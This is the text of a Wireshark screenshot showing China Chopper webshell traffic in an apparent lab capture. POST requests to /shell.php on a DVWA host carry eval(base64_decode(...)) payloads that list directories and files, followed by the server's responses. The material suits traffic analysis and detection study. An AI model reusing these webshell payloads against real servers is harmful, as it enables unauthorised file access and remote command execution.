 菜刀流量.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 4
No. Time Source
29 3.118004 192.168.1.101
30 3.296938 198.55.103.215
31 3.297277 192.168.1.101
32 3.297839 192.168.1.101
33 3.481649 198.55.103.215
34 3.483082 198.55.103.215
35 3.483129 192.168.1.101
36 3.510817 192.168.1.101
38 3.695168 198.55.103.215
39 3.695250 192.168.1.101
57 5.583750 192.168.1.101
59 5.779075 198.55.103.215
60 5.779150 192.168.1.101
63 6.829039 192.168.1.101
64 7.012081 198.55.103.215
65 7.012160 192.168.1.101
96 10.128398 192.168.1.101
97 10.314188 198.55.103.215
98 10.314338 192.168.1.101
104 12.347423 192.168.1.101
106 12.538041 198.55.103.215
107 12.538145 192.168.1.101
115 16.228654 192.168.1.101
117 16.411508 198.55.103.215
Frame 32: 708 bytes on wire (5664 bits), 708 bytes
Ethernet II, Src: Intel_f6:4b:f4 (b4:6d:83:f6:4b:f4)
Internet Protocol Version 4, Src: 192.168.1.101, Dst
Transmission Control Protocol, Src Port: 57059, Dst
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlenc
Wireshark · 追踪 HTTP 流 (tcp.stream eq 4) · 菜刀流量.pcapng
POST /shell.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://dvwa.tcer.cool
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: dvwa.tcer.cool
Content-Length: 375
Cache-Control: no-cache
cmd=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2l
jX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSk7ZWNobyAkRC4iXHQiO2lmK
HN1YnN0cigkRCwwLDEpIT0iLyIpe2ZvcmVhY2gocmFuZ2UoIkEiLCJaIikgYXMgJEwpaWYoaXNfZGlyKCRMLiI6IikpZWNobygkTC4iOiIpO307ZWNobygif
DwtIik7ZGllKCk7
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 16 Jul 2020 02:01:34 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
->|/www/wwwroot/dvwa.tcer.cool |<-
POST /shell.php HTTP/1.1
X-Forwarded-For: 199.1.88.29
Referer: http://dvwa.tcer.cool
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0
Host: dvwa.tcer.cool
Content-Length: 731
Cache-Control: no-cache
cmd=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2l
jX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OV
UxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZ
GRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZ
XBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kU
jtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=L3d3dy93d3dyb290L2R2d2EudGNlci5jb
29sLw%3D%3D
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 16 Jul 2020 02:01:34 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
10 客户端 分组, 10 服务器 分组, 19 turn(s).
整个对话 (13 kB) 显示为 ASCII No delta times 流 4
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
0 Tu·o···m ··K···E·
7 ···u@··· (····e·7
8 g····P·· [·+/&·P·
c ······PO ST /shel
a l.php HT TP/1.1··
a X-Forwar ded-For:
5 199.1.8 8.29··Re
6 ferer: h ttp://dv
f wa.tcer. cool··Co
c ntent-Ty pe: appl
f ication/ x-www-fo
5 rm-urlen coded··U
c ser-Agen t: Mozil
b la/5.0 ( Windows;
b Windows NT 5.1;
f en-US) Firefox/
7 3.5.0··H ost: dvw
e a.tcer.c ool··Con
5 tent-Len gth: 375
a ··Cache- Control:
4 no-cach e····cmd
5 =@eval(b ase64_de
9 code($_P OST[z0])
8 );&z0=QG luaV9zZX
8 QoImRpc3 BsYXlfZX
0 Jyb3JzIi wiMCIpO0
7 BzZXRfdG ltZV9saW
2 1pdCgwKT tAc2V0X2
1 1hZ2ljX3 F1b3Rlc1
9ydW50aW 1lKDApO2
01e0 56 6a 61 47 38 6f 49 69 30 25 32 42 66 43 49 70 VjaG8oIi 0%2BfCIp
菜刀流量.pcapng 分组: 288 · Displayed: 37 (12.8%) 配置: Default